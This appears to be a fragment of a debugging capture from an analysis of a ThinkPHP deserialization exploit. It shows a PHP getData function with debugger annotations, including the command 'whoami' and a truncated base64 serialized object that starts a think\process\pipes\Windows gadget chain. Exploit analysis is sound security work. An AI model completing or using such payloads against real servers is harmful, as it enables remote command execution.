 */
protected function getData(array $data, $name)   $name: "harder"   $data: {"whoami", input => "TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIj
{
foreach (explode( separator: '.', $name) as $val) {   $val: "harder"   $name: "harder"
if (isset($data[$val])) {
$data = $data[$val];   $val: "harder"   $data: {"whoami", input => "TzoyNzoidGhpbmtccHJvY2Vzc1xwaXBlc1xXaW5kb3dzIjoxOntzOjM0OiIA
} else {
return;
}
}
return $data;
}